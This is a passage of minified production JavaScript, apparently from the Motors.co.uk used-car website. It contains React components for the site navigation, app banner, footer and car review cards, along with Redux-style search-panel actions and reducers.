4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143",strokeWidth:".98492"}),React.createElement("path",{d:"M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0",strokeWidth:".98492"}))))},name:"Instagram"}},qt={Contact:{href:"/contact/",text:"Contact Us"},jobs:{href:"/jobs/",text:"Jobs"},aboutUs:{href:"/aboutus/",text:"About Us"},termsOfUse:{href:"/terms-of-use/",text:"Terms of Use"},safetyGuide:{href:"/security/",text:"Safety Guide"},userPrivacy:{href:"/privacy/",text:"User Privacy Notice"},cookieNotice:{href:"/cookies-policy/",text:"Cookie Notice"}},Wt=a.lazy(()=>Promise.resolve().then(n.bind(n,4188)));window.React=a,window.ReactDOM=i,window.m=window.m||{},window.m.CazooAppBanner=function(){const[e,t]=(0,a.useState)(!1),n="top banner";return a.createElement("div",{className:"flex a-center j-center small-padding cazoo-app-banner"},a.createElement("a",{className:"btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l",href:"https://cazoo.onelink.me/5HE8/motors",target:"_blank",rel:"noopener noreferrer",onClick:()=>{var e;const t={event:"cazoo_interaction",linkSection:n,linkText:"Get the CAZOO app",linkUrl:"https://cazoo.onelink.me/5HE8/motors"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}},a.createElement(Tt,null)),a.createElement("button",{className:"btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l",type:"button",onClick:()=>{var e;const r={event:"cazoo_interaction",linkSection:n,linkText:"Get the CAZOO app",linkUrl:"open qr code overlay"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(r),t(!0)}},a.createElement(Tt,null)),a.createElement(Vt.A,{open:e,onOpenChange:t,title:"Get the Cazoo app",showTitle:!1,description:"This modal contains a qr code to download the Cazoo app",addPadding:!0},a.createElement(It,null)))},window.m.DealerAdmin=Dt.default,window.m.LazyModal=Ht.A,window.m.NavContainer=function(e){let{loggedIn:t,qa:n}=e;const[r,o]=(0,a.useState)(!1),[i,l]=(0,a.useState)(null),[c,s]=(0,a.useState)(null),[d,m]=(0,a.useState)(null),[p,f]=(0,a.useState)([]),[h,v]=(0,a.useState)([]),[g,y]=function(){const e=(0,a.useRef)(!1),t=dt.documentElement,{body:n}=dt;return[r=>{if(!n||!n.style||e.current)return;const o=window.innerWidth-t.clientWidth,a=parseInt(window.getComputedStyle(n).getPropertyValue("padding-right"),10)||0,i=document.querySelector("#mainContent"),l=document.querySelector("#mainNav"),c="".concat(a+o,"px");i&&l&&(t.style.position="relative",t.style.overflow="hidden",n.style.position="relative",n.style.overflow="hidden",i.style.paddingRight=c,r&&(l.style.paddingRight=c)),e.current=!0},()=>{if(!n||!n.style||!e.current)return;const r=document.querySelector("#mainContent"),o=document.querySelector("#mainNav");r&&o&&(t.style.position="",t.style.overflow="",n.style.position="",n.style.overflow="",r.style.paddingRight="",o.style.paddingRight=""),e.current=!1}]}(),b=(0,u.Ub)("(min-width: ".concat(pt,")"),{defaultValue:!0,initializeWithValue:!1}),w=!!i,C=!!d,E=r||w||C;(0,ct.P)(()=>{var e,t;const{Shortlist:n,Recent:r}=window.m.Store.getState();v(null!==(e=null==r?void 0:r.vehicles)&&void 0!==e?e:[]),f(null!==(t=null==n?void 0:n.vehicles.map(e=>e).reverse())&&void 0!==t?t:[])}),(0,a.useEffect)(()=>{o(!1),l(null),s(null),m(null)},[b]);const k=()=>{o(e=>{var t;var n;return e||i||d?(d&&m(null),i&&l(null),y(),null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({event:"close_primary_navigation",linkText:"close"}),!1):(g(b),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData({event:"open_primary_navigation",linkText:"burger menu"}),!0)}),l(null)},S=e=>{s(t=>t===e?null:e)},M=(0,a.useCallback)(e=>{m(t=>t===e?(y(),null):(g(b),e)),b&&l(null)},[b,y,g]);return(0,a.useEffect)(()=>{window.addEventListener("m:shortlist-open",()=>{m(null),M("shortlist")})},[p,M]),React.createElement("nav",{id:"mainNav",className:"nav_container"},React.createElement("button",{className:"skip-main",onClick:()=>{var e;(0,st.Z)("#mainContent"),e="#mainContent",document.querySelector(e).focus({preventScroll:!0})},type:"button"},"Skip to main content"),React.createElement(Te,{activeMainNav:i,handlePrimaryNavigationClick:(e,t)=>{var n;const r={event:C?"close_primary_navigation":"open_primary_navigation",linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),t&&M(t)},isLargeScreen:b,isLoggedIn:t,isMainPhoneNavOpen:r,isSomeMenuOpen:E,qa:n,shortlistVehiclesCount:p.length,toggleMainMobileNav:k,toggleMainNav:e=>{l(t=>t===e?(y(),null):(g(b),e)),b&&m(null)},toggleMobileSecondaryNav:S}),React.createElement(mt,{activeMainNav:i,activeMobileSecondaryNav:c,toggleMainMobileNav:k,toggleMobileSecondaryNav:S}),React.createElement(Ce,{activeMainNav:i,isLargeScreen:b,qa:n}),React.createElement(lt,{activeLazyNav:d,isLargeScreen:b,qa:n,recentVehicles:h,shortlistVehicles:p,toggleLazyNav:k}),(r||w||C)&&React.createElement("div",{className:"overlay",onClick:()=>{if(C){var e;const t={event:"close_primary_navigation",linkText:"outside click"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}if(w){var t;const e={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:void 0,navigationHeader:void 0,navigationHierarchy:void 0,linkUrl:void 0,linkText:"outside click"};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(e)}o(!1),l(null),s(null),m(null),y()}}),React.createElement(se,{position:"bottom-center",toastOptions:{duration:5e3}}))},window.m.Footer=function(){const[e,t]=(0,a.useState)(!1),n="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=footer-text&utm_campaign=advertise-with-us",r=(e,t)=>{var n;const r={event:"click_footer",linkUrl:t||void 0,linkText:e,linkType:"link text"};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)};return a.createElement("footer",{className:"mot-footer"},a.createElement("div",{className:"container grid"},a.createElement("div",{className:"col l-4 l-order-2"},a.createElement("ul",{className:"mot-footer__social text-c"},Object.entries(Zt).map(e=>{let[t,{Icon:n,href:r,name:o}]=e;return a.createElement("li",{key:t},a.createElement("a",{href:r,target:"_blank",rel:"nofollow noopener noreferrer",className:"icon",onClick:()=>((e,t)=>{var n;const r={event:"click_footer",linkUrl:t,linkText:e,linkType:"social icon"};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)})(o,r)},a.createElement(n,{"aria-label":"".concat(t," icon")})))})),a.createElement(Ee,{className:"advertise-footer",location:"footer-banner",ga4PushData:r})),a.createElement("ul",{className:"col l-2 mot-footer__links"},Object.entries(qt).map(e=>{let[t,{href:n,text:o}]=e;return a.createElement("li",{key:t},a.createElement("a",{href:n,onClick:()=>r(o,"https://www.motors.co.uk".concat(n))},o))}),a.createElement("li",null,a.createElement("button",{className:"btn btn--link btn--content-primary medium-text",onClick:()=>{r("Privacy Settings")},type:"button","data-privacy-link":!0},"Privacy Settings")),a.createElement("li",null,a.createElement("button",{className:"btn btn--link btn--content-primary medium-text",onClick:()=>{t(!0),r("Dealer Tools")},type:"button"},"Dealer Tools")),a.createElement("li",null,a.createElement("a",{href:n,onClick:()=>r("Advertise With Us",n),target:"_blank",rel:"noopener noreferrer"},"Advertise With Us"))),a.createElement("div",{className:"col l-6 mot-footer__legal small-text"},a.createElement("p",{className:"no-margin"},"Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736)."),a.createElement("p",null,"The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender."),a.createElement("p",null,"For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and"," ",a.createElement("a",{href:"http://moneysupermarket.com/",target:"_blank",rel:"noopener noreferrer"},"Moneysupermarket.com")," ","Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements."),a.createElement("p",null,"Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK"),a.createElement("p",null,"© Copyright 2006-",s.S5," Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64"),a.createElement("p",null,"Contains OS data © Crown copyright and database rights ",s.S5),a.createElement("p",null,"Contains Royal Mail data © Royal Mail copyright and Database right ",s.S5),a.createElement("p",null,"Contains National Statistics data © Crown copyright and database right ",s.S5))),a.createElement(Vt.A,{open:e,onOpenChange:t,title:"Dealer Administration",description:"Access dealer portals for vehicle management and tracking",addPadding:!0},a.createElement(Wt,null)))},window.m.fn=window.m.fn||{};var Bt=n(181),Ut=n.n(Bt),Ft=n(182),zt=n.n(Ft);const Gt={Distance:1e3,MinImageCountActive:!1,PaymentDeposit:1e3,PaymentTerm:60,PaymentMileage:1e4,SelectedSoldStatusV2:"notsold",SelectedVATInclusionType:"both",IsRecommendedSearch:!1},$t=["DealerId","DealerGroupId","IsGroupStock","ExcludedVehicles","PaginationCurrentPage","PostCode","SortOrder","Type"];function Kt(e){e.DealerId&&e.DealerId>0&&$t.push("IsRecommendedSearch");const t=[];for(const n in e)if("undefined"!==e[n]){const r=e[n];if((0,s.uJ)(r)||$t.indexOf(n)>-1)continue;const o=Gt[n],a=o&&r!==o;if(!o||a){if((0,s.cy)(r)&&r.length&&"*"!==r[0].Value){t.push(n);continue}if("boolean"==typeof r&&(a||!o&&!0===r)){t.push(n);continue}if("string"==typeof r&&"*"!==r&&"-1"!==r){t.push(n);continue}if("number"==typeof r&&r>-1){t.push(n);continue}}}return t}function Yt(e){const t=(0,s.R5)(e);return t?JSON.parse(t):null}const Jt=new Map,Xt=new Map;function Qt(e){return Xt.get(e)}async function en(e,t){var n;const r=function(e){var t;const n=(null!==(t=Xt.get(e))&&void 0!==t?t:0)+1;return Xt.set(e,n),n}(e);null===(n=Jt.get(e))||void 0===n||n.abort();const o=new AbortController;Jt.set(e,o);try{const n=await t(o.signal);return Qt(e)!==r?void console.warn("Request ".concat(e," #").concat(r," superseded by #").concat(Qt(e))):n}catch(t){if(t instanceof Error&&"AbortError"===t.name)return void console.debug("Request ".concat(e," #").concat(r," aborted"));throw t}finally{Jt.get(e)===o&&Jt.delete(e)}}function tn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function nn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?tn(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):tn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&function(){!function(){const e={}}();const e=function(e,t){const n=[];return e&&e.forEach(e=>{(e.Selected||t)&&n.push(e.Value)}),1===n.length&&"*"===n[0]?[]:n},t=function(t,n){const r=t;switch(t){case"ExcludedVehicles":case"Distance":case"Age":case"MinAge":case"MaxAge":case"MinYear":case"MaxYear":case"MinMileage":case"MaxMileage":case"Mileage":case"SelectedAdvertType":case"SelectedTowingBrakedMax":case"SelectedTowingUnbrakedMax":case"SelectedPower":case"SelectedTopSpeed":case"SelectedTankRange":case"SelectedAcceleration":case"SelectedInsuranceGroup":case"SelectedFuelEfficiency":case"SelectedCostAnnualTax":case"SelectedCO2Emission":case"SelectedSoldStatusV2":case"SelectedVATInclusionType":case"MaxPrice":case"MinPrice":case"MaxPower":case"MinPower":case"MinEngineSize":case"MaxEngineSize":case"PostCode":case"SortOrder":case"Type":case"DealerName":case"DealerGroupId":case"DealerId":case"MinPaymentMonthlyCost":case"MaxPaymentMonthlyCost":case"PaymentTerm":case"PaymentDeposit":case"PaymentMileage":case"IsPreReg":case"IsExDemo":case"MinImageCountActive":case"SelectedBatteryFastChargeMinutes":case"SelectedBatteryRangeMiles":case"BatteryIsLeased":case"BatteryIsWarrantyWhenNew":case"ExcludeHistoryCatNCatD":case"ExcludeHistoryCatSCatC":case"ExcludeImports":case"ExcludeExHire":case"ExcludeExFleet":case"PartExAvailable":case"IsULEZCompliant":return{[r]:n};case"BodyStyles":case"Colours":case"Doors":case"SafetyRatings":case"Seats":case"DriveTrains":case"DealerRating":case"DealerType":return{[r]:e(n)};case"Transmissions":case"FuelTypes":{const t=e(n);return{[r]:1===t.length&&"*"===t[0]?[]:t}}case"Keywords":return{[r]:e(n,!0)};case"MakeModels":{const t=[];return n.forEach(n=>{n.Selected&&t.push({Value:n.Value,Models:e(n.Models),Trims:e(n.Trims)})}),{MakeModels:t.filter(e=>"*"!==e.Value)}}case"RecommendedSearchSelection":return{IsRecommendedSearch:n.Selected};case"GroupStockSelection":return{IsGroupStock:n.Selected};case"RecentlyAddedSelection":return{IsRecentlyAdded:n.Selected};case"ReducedPriceSelection":return{IsReduced:n.Selected};case"HotVehicleSelection":return{IsHot:n.Selected};case"PaymentSearchSelection":return{IsPaymentSearch:n.Selected};case"AgeSearchSelection":return{IsAgeSearch:n.Selected};case"IncludeOnlineOnlySearchSelection":return{IncludeOnlineOnlySearch:n.Selected};case"PartExAvailableSelection":return{PartExAvailable:n.Selected};case"PriceAndGoAvailableSelection":return{IsPriceAndGo:n.Selected};case"PriceExcludeVATSelection":return{IsPriceExcludeVATSearch:n.Selected};default:return null}};function n(e){let t=null;return 102!==e.Code||(t="PostCode",t&&window.m.Store.dispatch(window.m.Action("updateValidCriteria")(t,!1,e.FriendlyMessage))),e}function r(e,t){window.m.Store.dispatch({type:"SET_SEARCH_CONTEXT",payload:{loading:e,loadingField:t}})}window.m.getSearchJSON=function(e){const{SearchPanel:n,SearchPagination:r}=window.m.Store.getState(),o={};for(const e in n)Object.prototype.hasOwnProperty.call(n,e)&&c()(o,t(e,n[e]));return o.PaginationCurrentPage=r.CurrentPage||1,!0!==e&&window.m.Store.dispatch({type:"SET_SEARCH_JSON",payload:o}),o},window.m.getResetJSON=()=>{const{SearchContext:e}=window.m.Store.getState(),t=e.reset;return t?Mt.LV.post(t,{},{context:"getResetJSON"}).catch(e=>{throw console.error("getResetJSON failed:",(0,d.u1)(e)),e}):(console.error("SearchContext.reset endpoint is missing"),Promise.reject(new Error("Reset endpoint not configured")))},window.m.Action({setSearchJSON:e=>({type:"SET_SEARCH_JSON",payload:e}),setSearchPagination:e=>({type:"SET_SEARCH_PAGINATION",payload:e}),setSearchResults:e=>({type:"SET_SEARCH_RESULTS",payload:e}),setPersistResult:e=>({type:"SET_PERSIST_RESULT",payload:e}),setSearchContext:e=>({type:"SET_SEARCH_CONTEXT",payload:e}),setSearchPanel:e=>({type:"SET_SEARCH_PANEL",payload:e}),updatePersistResult:e=>({type:"UPDATE_PERSIST_RESULT",payload:e}),updateFeaturedResult:e=>({type:"UPDATE_INDIVIDUAL_FEATURED",payload:e}),updateSearchResult:e=>({type:"UPDATE_INDIVIDUAL_RESULT",payload:e}),updateSearchPanel:e=>({type:"UPDATE_SEARCH_PANEL",payload:e}),updateAgeCheckbox:(e,t,n)=>function(r){r(window.m.Action("updateSearchPanel")({[e]:t})),"function"==typeof n&&n(e,t)},updateLinkedAgeFilters:e=>({type:"UPDATE_LINKED_AGE_FILTERS",payload:{value:e}}),setSearchPage:e=>({type:"UPDATE_SEARCH_PAGE",payload:e}),setSearchView:e=>({type:"SET_SEARCH_CONTEXT",payload:{view:e}}),setValidCriteria:e=>({type:"SET_SEARCH_CONTEXT",payload:{invalid:e||[]}}),getModifiedCriteria:e=>function(t){t({type:"SET_SEARCH_CONTEXT",payload:{modified:Kt(e||window.m.Store.getState().SearchJSON)}})},setModifiedCriteria:e=>({type:"SET_SEARCH_CONTEXT",payload:{modified:Array.isArray(e)?e:[]}}),setSearchCount:e=>({type:"SET_SEARCH_CONTEXT",payload:{RecordCount:e}}),updateValidCriteria:(e,t,n)=>({type:"UPDATE_SEARCH_VALIDATION",payload:{key:e,msg:n,isValid:t}}),getSearchCount:(e,t)=>o=>{const{SearchContext:a}=window.m.Store.getState(),i=a.panel;return i?(r(!0,t),en("home_count",t=>Mt.LV.post(i,e,{context:"get search count",signal:t})).then(e=>{void 0!==e&&o(window.m.Action("setSearchCount")(e))}).catch(e=>{throw(0,d.d7)(e)?n(e):console.error("Failed to get search count:",(0,d.u1)(e)),e}).finally(()=>{r(!1)})):(console.error("SearchContext.panel endpoint is missing"),Promise.reject(new Error("Search panel endpoint not configured")))},getSearchPanel:e=>t=>{const{SearchContext:o,SearchJSON:a,SearchPanel:i}=window.m.Store.getState(),l=!0===e&&o.update_all?o.update_all:o.update;return l?(r(!0,"SearchPanel"),en("update",e=>Mt.LV.post(l,a,{context:"update search panel",signal:e})).then(n=>{if(void 0!==n){const r=c()(n,{PostCode:a.PostCode});!0===e&&delete i.MakeModels,t(window.m.Action("setSearchPanel")(zt()({},i,r)))}}).catch(e=>{throw(0,d.d7)(e)?n(e):console.error("Failed to get search panel:",(0,d.u1)(e)),e}).finally(()=>{r(!1)})):(console.error("SearchContext.update endpoint is missing"),r(!1,"SearchPanel"),Promise.reject(new Error("Search update endpoint not configured")))},getSearchResults:e=>t=>{const{SearchContext:o,SearchPagination:a}=window.m.Store.getState(),i=o.search;return i?(r(!0),en("search",t=>Mt.LV.post(i,{isNewSearch:!0,pagination:a,searchPanelParameters:e},{context:"search results",signal:t})).then(e=>{if(void 0!==e){var n;t(window.m.Action("setSearchResults")(e.Results)),t(window.m.Action("setSearchPagination")(e.Pagination)),window.m.Store.dispatch({type:"SET_SEARCH_CONTEXT",payload:{resultsLoaded:!0}}),(0,s.hZ)("m:results");const r=window.m.Store.getState(),a="van"===o.vehicleType?"motSeaPanUseVan2":"motSeaPanUseCar2",i={event:"filter_search_results",results:r.SearchPagination.TotalRecords,searchParameters:Yt(a)};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(i)}}).catch(e=>{throw(0,d.d7)(e)?n(e):console.error("Failed to get search results:",(0,d.u1)(e)),e}).finally(()=>r(!1))):(console.error("SearchContext.search endpoint is missing"),r(!1),Promise.reject(new Error("Search endpoint not configured")))},page:e=>function(t){t(window.m.Action("setSearchPage")(e))},reset:e=>t=>{const{SearchContext:n,SearchJSON:r}=window.m.Store.getState(),o=n.reset,a=!e&&(0,s.RI)(r)?window.m.getSearchJSON():r;return t(window.m.Action("setModifiedCriteria")()),e?t(window.m.Action("setSearchPanel")(e)):o?Mt.LV.post(o,{},{context:"reset search panel"}).then(e=>t(window.m.Action("setSearchPanel")(c()({},e,{PostCode:a.PostCode})))).catch(e=>{throw console.error("Failed to reset panel:",(0,d.u1)(e)),e}):(console.error("SearchContext.reset endpoint is missing"),Promise.reject(new Error("Reset endpoint not configured")))},search:()=>function(e){Ut()(function(){const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON();return e(window.m.Action("getModifiedCriteria")(n)),n.PostCode||"srp"!==t.pageType?e(window.m.Action("getSearchResults")(n)):e(window.m.Action("updateValidCriteria")("PostCode",!1,"Please enter a valid UK postcode"))},500)()},update:function(){const e=Ut()(e=>{const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON();return e(window.m.Action("getModifiedCriteria")(n,!0)),n.PostCode||"srp"!==t.pageType?e(window.m.Action("getSearchPanel")()):e(window.m.Action("updateValidCriteria")("PostCode",!1,"Please enter a valid UK postcode"))},500);return function(){return e}}(),togglePanelOpen:()=>e=>{const{open:t}=window.m.Store.getState().SearchPanelUI;t?(e(window.m.Action("startPanelCloseTransition")()),setTimeout(()=>{e(window.m.Action("endPanelCloseTransition")())},500)):e(window.m.Action("openPanel")())},startPanelCloseTransition:()=>({type:"START_PANEL_CLOSE_TRANSITION"}),endPanelCloseTransition:()=>({type:"END_PANEL_CLOSE_TRANSITION"}),openPanel:()=>(window.m.panelScrollPos=window.pageYOffset,{type:"OPEN_PANEL"}),setActiveSubpanel:(e,t)=>({type:"SET_ACTIVE_SUBPANEL",payload:{activeSubpanel:e,spKeys:t}}),deactivateSubpanel:e=>function(t){e?(t(window.m.Action("startSubpanelTransition")()),setTimeout(()=>{t(window.m.Action("endSubpanelTransisition")())},500)):t(window.m.Action("endSubpanelTransisition")())},startSubpanelTransition:()=>({type:"START_SUB_CLOSE_TRANSITION"}),endSubpanelTransisition:()=>({type:"END_SUB_CLOSE_TRANSITION"}),setActiveSubpanelTab:e=>({type:"SET_ACTIVE_SUBPANEL_TAB",payload:{activeSubpanelTab:e}})})}(),window.m&&window.m.Reducer().add({name:"SearchContext",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{invalid:[],modified:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_SEARCH_VALIDATION":{const{key:n,msg:r,isValid:o}=t.payload;let a=e.invalid.slice();return a=a.filter(e=>e.key!==n),o||a.push({key:n,msg:r}),c()({},e,{invalid:a})}case"SET_SEARCH_CONTEXT":return c()({},e,t.payload);default:return e}}}).add({name:"SearchPanel",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_SEARCH_PANEL":return t.payload||{};case"UPDATE_SEARCH_PANEL":return c()({},e,t.payload);default:return e}}}).add({name:"SearchJSON",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_SEARCH_JSON"===t.type?c()({},e,t.payload):e}}).add({name:"SearchResults",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;function n(e){return e.map(e=>{let n=c()({},e);return t.payload.VehicleId===n.VehicleId&&(n=c()(n,t.payload)),n})}switch(t.type){case"UPDATE_INDIVIDUAL_FEATURED":return e.map(e=>"SpecialOffers"===e.ObjectType?c()({},e,{vehicles:n(e.vehicles)}):e);case"UPDATE_INDIVIDUAL_RESULT":return n(e);case"SET_SEARCH_RESULTS":return t.payload||[];default:return e}}}).add({name:"SearchPagination",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_SEARCH_PAGINATION":return t.payload||{};case"UPDATE_SEARCH_PAGE":return c()({},e,{CurrentPage:t.payload||1});default:return e}}}).add({name:"CarPersist",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_PERSIST_RESULT":return c()({},e,t.payload);case"SET_PERSIST_RESULT":return c()({},t.payload,{context:"CarPersist"});default:return e}}}).add({name:"SearchPanelUI",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{open:!1,closeTransition:!1,activeSubpanel:null,activeSubpanelTab:null,subCloseTransition:!1,subSPKeys:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"START_PANEL_CLOSE_TRANSITION":return nn(nn({},e),{},{closeTransition:!0});case"END_PANEL_CLOSE_TRANSITION":return nn(nn({},e),{},{closeTransition:!1,open:!1});case"OPEN_PANEL":return nn(nn({},e),{},{open:!0});case"SET_ACTIVE_SUBPANEL":return nn(nn({},e),{},{activeSubpanel:t.payload.activeSubpanel,subSPKeys:t.payload.spKeys});case"START_SUB_CLOSE_TRANSITION":return nn(nn({},e),{},{subCloseTransition:!0});case"END_SUB_CLOSE_TRANSITION":return nn(nn({},e),{},{subCloseTransition:!1,activeSubpanel:null,activeSubpanelTab:null,subSPKeys:[]});case"SET_ACTIVE_SUBPANEL_TAB":return nn(nn({},e),{},{activeSubpanelTab:t.payload.activeSubpanelTab});default:return e}}});n(6801);function rn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function on(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?rn(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):rn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var an=n(4821);const ln=function(e){let{AveragePrice:t,ReviewImage:n,Make:r,Model:o,ReviewUrl:i,Score:l,Summary:c,LifeStyleImage:d,UsedCarsUrl:u,qa:m}=e;const p=d||n,f=l?l/2:null;return a.createElement("div",{className:"r rev","data-q":(0,s.r5)(m,"ReviewsItem")},a.createElement("header",{className:"flex-container rev__header a-center"},a.createElement("div",{className:"grow"},a.createElement("p",{className:"title-5 no-margin no-scale"},r),a.createElement("p",{className:"no-margin medium-text"},o)),l>0&&a.createElement("div",{className:"shrink"},a.createElement(an.V,{centreBg:Ye.M.white,score:f,max:5,size:100}))),t>0&&a.createElement("a",{href:"".concat(u||""),className:"btn btn--circle average","data-q":(0,s.r5)(m,"ReviewsAveragePrice")},a.createElement("div",{className:"average__price"},"£".concat((0,s.qC)(t))),a.createElement("div",{className:"average__title"},"Average price")),a.createElement("a",{href:i||"#","aria-label":"".concat(r," ").concat(o)},a.createElement("div",{className:"image-container"},a.createElement(He,{src:"".concat(p,"?s=s"),alt:"".concat(r," ").concat(o," review"),css:null}))),a.createElement("div",{className:"rev__cta"},c&&a.createElement("p",{className:"text-c no-margin rev__blurb"},c),u&&a.createElement("a",{href:u,className:"btn btn--expand","data-q":(0,s.r5)(m,"ReviewsFindUsed"),"aria-label":"Find Used ".concat(r)},"Find used cars"),i&&a.createElement("a",{href:i,className:"btn btn--ghost btn--content-primary btn--expand","data-q":(0,s.r5)(m,"ReviewsReadReview"),"aria-label":"Read ".concat(r," ").concat(o," Review")},"Read review")))};const cn=function(e){let{reviews:t,qa:n}=e;return a.createElement("section",{className:"sr"},a.createElement("div",{className:"sr__main"},t.map((e,t)=>a.createElement(ln,(0,ve.A)({key:"r".concat(t)},e,{qa:n})))))};function sn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function dn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?sn(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):sn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const un=a.lazy(()=>n.e(6428).then(n.bind(n,6642)));function mn(e){let{additionalParams:t,className:n,id:r,recordCount:o,text:i,vehicleType:l="car",qa:c}=e;const[d,u]=(0,a.useState)(!1),[m,p]=(0,a.useState)(!1);function f(e){const n=window.m.getSearchJSON();(0,Qe.A)("/search/".concat(l,"/SearchByPanel/"),dn(dn(dn({},n),t),{},{PostCode:e||n.PostCode}),"searchPanelParameters")}return o<10?null:a.createElement(a.Fragment,null,a.createElement(Xe.A,{modifierClasses:n,onClick:()=>{const{SearchPanel:e}=window.m.Store.getState();e.PostCode||null!=t&&t.PostCode?(f(),p(!0)):u(!0)},qa:(0,s.r5)(c,r),text:i,isSpinning:m,disabled:m,type:"button"}),a.createElement(Vt.A,{className:"medium-modal",description:"In order to get results closer to 